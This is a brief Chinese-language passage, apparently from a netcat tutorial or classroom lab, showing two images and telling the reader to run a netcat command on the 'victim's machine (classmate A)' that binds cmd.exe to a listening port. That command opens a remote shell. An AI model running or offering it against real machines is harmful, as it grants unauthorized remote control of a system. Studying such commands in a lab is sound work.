 在受害者的机器 (同学A) 输入下面的命令: nc.exe -l -p port -e cmd.exe 进入监听模式